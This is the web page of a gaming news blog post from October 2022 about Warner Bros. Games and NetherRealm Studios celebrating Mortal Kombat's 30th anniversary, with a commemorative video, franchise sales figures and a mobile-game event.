<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/trailer' property='v:title' rel='v:url'>trailer</a></span>
<brc>/</brc>
<span>30th Anniversary of Mortal Kombat</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
30th Anniversary of Mortal Kombat
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2022/10/30th-anniversary-of-mortal-kombat.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2022/10/30th-anniversary-of-mortal-kombat.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='October 09, 2022'>October 09, 2022</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2022/10/30th-anniversary-of-mortal-kombat.html&title=30th Anniversary of Mortal Kombat' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2022/10/30th-anniversary-of-mortal-kombat.html&title=30th Anniversary of Mortal Kombat' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2022/10/30th-anniversary-of-mortal-kombat.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHOIfEWe9boW4L2RbkEzJPuF9qjv3iBp2Xj6ccauYJu1N7L9tHIEJVAQFH5IRrofWfBjZkXsN3Z75pXXgTjis5aSEc33bjhQyrTAKqMZkpnJ_QDLTr86TjKGbKkpAee2VZ6WLtrGEN26RKPI4gbwIqpbjuSmhL5NTtAha2C4z6JEpHgfh_OjvYgQ/s16000/agMDQccrtGSkYo4x.jpg&description=30th Anniversary of Mortal Kombat' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2022/10/30th-anniversary-of-mortal-kombat.html&title=30th Anniversary of Mortal Kombat' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-6481958362484067608' itemprop='articleBody'>
<meta content='Warner Bros. Games and NetherRealm Studios are proudly celebrating the 30th Anniversary of Mortal Kombat, the billion-dollar franchise that ...' name='twitter:description'/>
Warner Bros. Games and NetherRealm Studios are proudly celebrating the 30th Anniversary of Mortal Kombat, the billion-dollar franchise that has sold more than 79 million videogame units since the original arcade game launch on Oct. 8, 1992. Over the past 30 years, the renowned Mortal Kombat series has been a fixture in popular culture, exciting fans with best-in-class gameplay, iconic characters, and an immersive cinematic experience, while also earning numerous accolades, including multiple wins at the D.I.C.E. Awards from the Academy of Interactive Arts &amp; Sciences, The Game Awards, and many others. The latest entry in the videogame series, Mortal Kombat 11, has been the fastest selling title in franchise history with more than 15 million units sold worldwide, while Mortal Kombat Mobile has amassed more than 150 million downloads to date.<div><br /></div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHOIfEWe9boW4L2RbkEzJPuF9qjv3iBp2Xj6ccauYJu1N7L9tHIEJVAQFH5IRrofWfBjZkXsN3Z75pXXgTjis5aSEc33bjhQyrTAKqMZkpnJ_QDLTr86TjKGbKkpAee2VZ6WLtrGEN26RKPI4gbwIqpbjuSmhL5NTtAha2C4z6JEpHgfh_OjvYgQ/s2112/agMDQccrtGSkYo4x.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="30th Anniversary of Mortal Kombat" border="0" data-original-height="960" data-original-width="2112" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHOIfEWe9boW4L2RbkEzJPuF9qjv3iBp2Xj6ccauYJu1N7L9tHIEJVAQFH5IRrofWfBjZkXsN3Z75pXXgTjis5aSEc33bjhQyrTAKqMZkpnJ_QDLTr86TjKGbKkpAee2VZ6WLtrGEN26RKPI4gbwIqpbjuSmhL5NTtAha2C4z6JEpHgfh_OjvYgQ/s16000/agMDQccrtGSkYo4x.jpg" title="30th Anniversary of Mortal Kombat" /></a></div><br /><div><br /></div><div><br />To honor 30 years of Mortal Kombat history, a new video has been released showcasing the franchise&#8217;s cultural prominence across three decades of entertainment, from videogames, to movies, to animation. Bringing together moments from the original Mortal Kombat game (1992) to Mortal Kombat 11 Ultimate (2020) and the first live action Mortal Kombat film (1995) to the reimagined Mortal Kombat movie (2021), the commemorative video spans 30 years of bone-crushing content, along with a visual spotlight of legendary Mortal Kombat fighters and their different iterations from past to present, such as Scorpion, Sub-Zero, Raiden, Johnny Cage, Sonya Blade, Liu Kang, Kung Lao, Kitana, Mileena, Jackson &#8220;Jax&#8221; Briggs, Baraka, and Shang Tsung. Furthermore, new artwork celebrating the Mortal Kombat 30th Anniversary was unveiled today highlighting some of the game modes, story moments, characters, and finishing moves from the game&#8217;s history, all depicted in the shape of the iconic dragon logo. The Mortal Kombat 30th Anniversary video and artwork can be found on <a href="https://mortalkombat.com/" target="_blank">MortalKombat.com</a>, which has been redesigned and updated for this momentous occasion.<br /> <br />As part of the anniversary, Klassic Movie Raiden will arrive in Mortal Kombat Mobile beginning Oct. 7 through Oct. 11, featuring actor Christopher Lambert&#8217;s character likeness and voice from the 1995 film. Players can also log in every day from Oct. 7-14 to collect free anniversary gifts and enjoy a host of new in-game content. Additionally, Mortal Kombat (2021 film), Mortal Kombat (1995 film), Mortal Kombat: Legacy (2013 web series), and Mortal Kombat Legends: Battle of the Realms (2021 animated film) are available to watch now on HBO Max&#8482;, while Mortal Kombat: Defenders of the Realm (1996 animated series) is available now for purchase on digital platforms.<br /> <br />To view and share the official Mortal Kombat 30th Anniversary Video, visit: <a href="https://youtu.be/OMEwRjy96eA" target="_blank">YouTube LINK</a><br /><br />For more information on Mortal Kombat, visit <a href="http://www.mortalkombat.com/" target="_blank">MortalKombat.com</a></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>30th Anniversary of Mortal Kombat</span>
<img alt='30th Anniversary of Mortal Kombat' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHOIfEWe9boW4L2RbkEzJPuF9qjv3iBp2Xj6ccauYJu1N7L9tHIEJVAQFH5IRrofWfBjZkXsN3Z75pXXgTjis5aSEc33bjhQyrTAKqMZkpnJ_QDLTr86TjKGbKkpAee2VZ6WLtrGEN26RKPI4gbwIqpbjuSmhL5NTtAha2C4z6JEpHgfh_OjvYgQ/s72-c/agMDQccrtGSkYo4x.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2022-10-09T22:31:00+02:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/featured' rel='tag'>
featured
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/trailer' rel='tag'>
trailer
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2022/10/30th-anniversary-of-mortal-kombat.html&title=30th Anniversary of Mortal Kombat' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2022/10/30th-anniversary-of-mortal-kombat.html&title=30th Anniversary of Mortal Kombat' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2022/10/30th-anniversary-of-mortal-kombat.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHOIfEWe9boW4L2RbkEzJPuF9qjv3iBp2Xj6ccauYJu1N7L9tHIEJVAQFH5IRrofWfBjZkXsN3Z75pXXgTjis5aSEc33bjhQyrTAKqMZkpnJ_QDLTr86TjKGbKkpAee2VZ6WLtrGEN26RKPI4gbwIqpbjuSmhL5NTtAha2C4z6JEpHgfh_OjvYgQ/s16000/agMDQccrtGSkYo4x.jpg&description=30th Anniversary of Mortal Kombat' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2022/10/30th-anniversary-of-mortal-kombat.html&title=30th Anniversary of Mortal Kombat' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
trailer
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2022/10/golden-joystick-awards-2022.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2022/10/innocn-introduces-27-inch-165hz-1ms-ips.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHOIfEWe9boW4L2RbkEzJPuF9qjv3iBp2Xj6ccauYJu1N7L9tHIEJVAQFH5IRrofWfBjZkXsN3Z75pXXgTjis5aSEc33bjhQyrTAKqMZkpnJ_QDLTr86TjKGbKkpAee2VZ6WLtrGEN26RKPI4gbwIqpbjuSmhL5NTtAha2C4z6JEpHgfh_OjvYgQ/s16000/agMDQccrtGSkYo4x.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=6481958362484067608&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/6481958362484067608/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-endfield-surpasses-35-million.html'>Arknights: Endfield Surpasses 35 Million Pre-Registrations; New Trailers Unveiled Ahead of Jan. 22 Global Launch</a></div>
<div class='item-snippet'>&#160; Global publisher GRYPHLINE is ramping up to the launch of its highly anticipated 3D Industrial RPG&#160; Arknights: Endfield &#160;with the release ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/blade-soul-neos-new-dark-lancer-class.html'>BLADE & SOUL NEO&#8217;S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE</a></div>
<div class='item-snippet'>&#160; In anticipation of its global one-year anniversary, MMO publisher and developer NC America will release Dark Lancer, the new female charac...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-global-6th-anniversary.html'>Arknights Global 6th Anniversary Celebration: Step into the Realm of "Ato"!</a></div>
<div class='item-snippet'>&#160; Arknights launches its grand 6th Anniversary Celebration, featuring the exclusive limited-time event &quot;Ato&quot;! Be ready for a compl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>
<img alt='Foxhole Takes the War to the Skies with the Airborne Update on February 9th' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaoNbnfsnLTVNsUDKthiTXOB5XHuI7bgf75T7fDf6yXWWrcwh1_nmNlmqoQM9BTO615Fq3fxakcbj7gmwrEyUb9-mqJkWT0pQ-kIuKJoVGAyA' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>Foxhole Takes the War to the Skies with the Airborne Update on February 9th</a></div>
<div class='item-snippet'>&#160; A new era for &#160; Foxhole &#160; will begin on Feb 9 with the launch of &#160; Airborne , an update that expands the persistent online war into the sk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/morax-horror-story-launches-its.html'>MORAX: A Horror Story Launches Its Terrifying Episodic Journey on Mobile</a></div>
<div class='item-snippet'>&#160; Meshcut, the Melbourne-based independent game development studio, is proud to announce the official launch of MORAX: A Horror Story. This ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (16)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
